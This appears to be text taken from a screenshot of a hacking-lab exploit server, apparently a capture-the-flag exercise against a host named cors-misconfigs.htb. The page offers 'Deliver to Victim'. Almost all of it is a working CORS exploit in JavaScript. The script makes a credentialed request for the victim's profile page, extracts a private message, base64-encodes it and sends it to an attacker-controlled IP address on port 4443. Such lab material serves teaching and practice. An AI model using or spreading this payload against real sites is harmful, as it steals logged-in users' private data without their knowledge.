 Develop View Exploit Deliver to Victim
Exploit Server
Develop your exploit ...
<script>
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'https://cors-misconfigs.htb/profile.php', true);
    xhr.withCredentials = true;
    xhr.onload = () => {
          var doc = new DOMParser().parseFromString(xhr.response, 'text/html');
          var msg = encodeURIComponent(doc.getElementById('private-message').innerHTML);
      location = 'https://10.10.14.45:4443/log?data=' + btoa(msg);
    };
    xhr.send();
</script>
Save